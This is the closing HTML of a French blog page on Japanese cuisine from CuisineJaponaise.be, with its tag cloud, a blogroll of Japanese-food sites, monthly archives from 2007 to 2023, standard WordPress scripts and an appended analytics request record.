<a href="https://www.cuisinejaponaise.be/blog/tag/kamo-bruxelles" class="tag-cloud-link tag-link-132 tag-link-position-14" style="font-size: 8pt;" aria-label="Kamo Bruxelles (2 éléments)">Kamo Bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kobebeef" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 8pt;" aria-label="kobebeef (2 éléments)">kobebeef</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kobe-beef" class="tag-cloud-link tag-link-96 tag-link-position-16" style="font-size: 12pt;" aria-label="kobe beef (3 éléments)">kobe beef</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kombu" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 8pt;" aria-label="kombu (2 éléments)">kombu</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/magazine-wasabi" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 12pt;" aria-label="magazine wasabi (3 éléments)">magazine wasabi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/maguro" class="tag-cloud-link tag-link-383 tag-link-position-19" style="font-size: 12pt;" aria-label="maguro (3 éléments)">maguro</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/mirin" class="tag-cloud-link tag-link-45 tag-link-position-20" style="font-size: 8pt;" aria-label="mirin (2 éléments)">mirin</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/nori" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 8pt;" aria-label="nori (2 éléments)">nori</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/nouilles" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 8pt;" aria-label="nouilles (2 éléments)">nouilles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/okonomi-yaki" class="tag-cloud-link tag-link-178 tag-link-position-23" style="font-size: 12pt;" aria-label="okonomi-yaki (3 éléments)">okonomi-yaki</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/photo-japantown" class="tag-cloud-link tag-link-108 tag-link-position-24" style="font-size: 8pt;" aria-label="photo japantown (2 éléments)">photo japantown</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/poisson-cru" class="tag-cloud-link tag-link-129 tag-link-position-25" style="font-size: 8pt;" aria-label="poisson cru (2 éléments)">poisson cru</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/restaurant-japonais" class="tag-cloud-link tag-link-58 tag-link-position-26" style="font-size: 18pt;" aria-label="restaurant japonais (5 éléments)">restaurant japonais</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/restaurant-japonais-bruxelles" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 8pt;" aria-label="restaurant japonais bruxelles (2 éléments)">restaurant japonais bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/riz" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 8pt;" aria-label="riz (2 éléments)">riz</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sake" class="tag-cloud-link tag-link-381 tag-link-position-29" style="font-size: 15.333333333333pt;" aria-label="sake (4 éléments)">sake</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/shoyu" class="tag-cloud-link tag-link-39 tag-link-position-30" style="font-size: 8pt;" aria-label="Shoyu (2 éléments)">Shoyu</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sondage" class="tag-cloud-link tag-link-25 tag-link-position-31" style="font-size: 8pt;" aria-label="sondage (2 éléments)">sondage</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sushi" class="tag-cloud-link tag-link-115 tag-link-position-32" style="font-size: 18pt;" aria-label="sushi (5 éléments)">sushi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sushi-ya" class="tag-cloud-link tag-link-107 tag-link-position-33" style="font-size: 8pt;" aria-label="sushi-ya (2 éléments)">sushi-ya</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sushis" class="tag-cloud-link tag-link-182 tag-link-position-34" style="font-size: 12pt;" aria-label="sushis (3 éléments)">sushis</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tagawa" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 22pt;" aria-label="tagawa (7 éléments)">tagawa</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tagawa-bruxelles" class="tag-cloud-link tag-link-13 tag-link-position-36" style="font-size: 8pt;" aria-label="tagawa bruxelles (2 éléments)">tagawa bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tempura" class="tag-cloud-link tag-link-183 tag-link-position-37" style="font-size: 15.333333333333pt;" aria-label="tempura (4 éléments)">tempura</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/thon-rouge" class="tag-cloud-link tag-link-850 tag-link-position-38" style="font-size: 15.333333333333pt;" aria-label="Thon Rouge (4 éléments)">Thon Rouge</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tsukiji" class="tag-cloud-link tag-link-173 tag-link-position-39" style="font-size: 12pt;" aria-label="Tsukiji (3 éléments)">Tsukiji</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/twitter" class="tag-cloud-link tag-link-10 tag-link-position-40" style="font-size: 12pt;" aria-label="twitter (3 éléments)">twitter</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/unagi" class="tag-cloud-link tag-link-185 tag-link-position-41" style="font-size: 12pt;" aria-label="unagi (3 éléments)">unagi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/waguy" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 8pt;" aria-label="waguy (2 éléments)">waguy</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/wagyu" class="tag-cloud-link tag-link-64 tag-link-position-43" style="font-size: 12pt;" aria-label="wagyu (3 éléments)">wagyu</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/wasabi" class="tag-cloud-link tag-link-44 tag-link-position-44" style="font-size: 20.333333333333pt;" aria-label="wasabi (6 éléments)">wasabi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/whisky-japonais" class="tag-cloud-link tag-link-151 tag-link-position-45" style="font-size: 12pt;" aria-label="whisky japonais (3 éléments)">whisky japonais</a></div>
</li><li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Liens</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.rueducommerce.fr/m/pl/malid:4769951#xtor=AL-73-8-81086-0-cuisinejaponaise.be-ctxt|c0a" title="Accessoires de cuisine sur RueduCommerce.fr" target="_blank">Accessoires de cuisine sur Rue du Commerce</a></li>
<li><a href="http://www.cuisinejaponaise.be/" title="Cuisine Japonaise .be" target="_top">CuisineJaponaise.be</a></li>
<li><a href="http://www.cuisinejaponaise.be/epiceries_japonaises.php" title="Liste d&rsquo;Ã©piceries japonaises en Belgique, en France et sur le Net" target="_top">Epiceries japonaises</a></li>
<li><a href="http://forum.quick-web.com/forum.php?login=cuisinejaponaise" title="Forum du site cuisinejaponaise.be" target="_blank">Forum du site</a></li>
<li><a href="http://www.hi-no-de.com" rel="contact" title="Superbe photothÃ¨que sur le Japon" target="_blank">Hi-No-De Photos</a></li>
<li><a href="http://tourisme-japon.fr/gourmets/" title="Site de l&rsquo;Office National du Tourisme Japonais" target="_blank">Le Japon des gourmets</a></li>
<li><a href="http://www.wasabi.fr" title="Magazine Wasabi: l&rsquo;actulalitÃ© de la cuisine japonaise en France">Magazine Wasabi</a></li>
<li><a href="http://www.cuisinejaponaise.be/restaurants_japonais.php" title="Trouver un restaurant japonais sur Bruxelles ou ailleurs">Resto Japonais</a></li>
<li><a href="http://www.scoop.it/u/cuisinejaponaise" target="_blank">Scoop.it &#8211; Le journal web du site</a></li>
<li><a href="http://www.a-vos-baguettes.com/" title="AmÃ©lie est Bretonne et vit au Japon. PassionnÃ©e de cuisine, elle partage ses recettes japonaises filmÃ©es et commentÃ©es en franÃ§ais." target="_blank">Site a-vos-baguettes.com (Recettes filmÃ©es)</a></li>
<li><a href="http://www.cuisine-japonaise.com" title="Le site franÃ§ais de cuisine japonaise rÃ©digÃ© par des japonais de France">Site cuisine-japonaise.com (Recettes &amp; +)</a></li>
<li><a href="http://www.cuisinedujapon.com/" title="Blog sur la cuisine japonaise" target="_blank">Site cuisinedujapon.com (Blog)</a></li>
<li><a href="http://www.cuisine-japonaise-facile.fr" title="Un site trÃ¨s didactique de cuisine japonaise simple">Site de Yayoi (Recettes faciles)</a></li>
<li><a href="http://www.mavraiecuisinejaponaise.com/" title="Blog de recettes, adresses et infos">Site mavraiecuisinejaponaise</a></li>
<li><a href="http://www.lejapon.org/forum/forumdisplay.php?f=26" title="Forum francophone de cuisine japonaise">TrÃ¨s bon forum</a></li>
<li><a href="https://twitter.com/cuisinejapon" title="Twitter de cuisinejaponaise.be" target="_blank">Twitter du site</a></li>

	</ul>
</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://www.cuisinejaponaise.be/blog/2023/10'>octobre 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2023/03'>mars 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2020/02'>février 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2019/04'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2017/06'>juin 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2017/02'>février 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2016/02'>février 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2016/01'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/12'>décembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/11'>novembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/03'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/02'>février 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2014/04'>avril 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2014/02'>février 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2013/07'>juillet 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2013/04'>avril 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2013/01'>janvier 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2012/12'>décembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2012/02'>février 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/12'>décembre 2011</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/07'>juillet 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/04'>avril 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/03'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/02'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2010/04'>avril 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2010/02'>février 2010</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2010/01'>janvier 2010</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/08'>août 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/07'>juillet 2009</a>&nbsp;(5)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/04'>avril 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/03'>mars 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/02'>février 2009</a>&nbsp;(5)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/01'>janvier 2009</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/11'>novembre 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/08'>août 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/07'>juillet 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/06'>juin 2008</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/05'>mai 2008</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/01'>janvier 2008</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/12'>décembre 2007</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/11'>novembre 2007</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/09'>septembre 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/08'>août 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/07'>juillet 2007</a>&nbsp;(4)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/06'>juin 2007</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/05'>mai 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/04'>avril 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/03'>mars 2007</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/02'>février 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/01'>janvier 2007</a>&nbsp;(10)</li>
			</ul>

			</li>		</ul>
	</div>



<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		CuisineJaponaise.be is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="https://www.cuisinejaponaise.be/blog/feed">Entries (RSS)</a> and <a href="https://www.cuisinejaponaise.be/blog/comments/feed">Comments (RSS)</a>.		<!-- 30 queries. 0,582 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/default/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202603.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'8705621',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(8705621,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=412118472&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cuisinejaponaise.be%2Fblog%2Ftag%2Fmatsusaka&ul=en-us%40posix&dt=matsusaka%20%C2%AB%20CuisineJaponaise.be&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1358503455&gjid=960690402&cid=857017346.1768618146&tid=UA-657617-1&_gid=1336552372.1768618146&_r=1&_slc=1&z=1968733281
body_size: -453
content:
2,cG-FLYXNJMBHL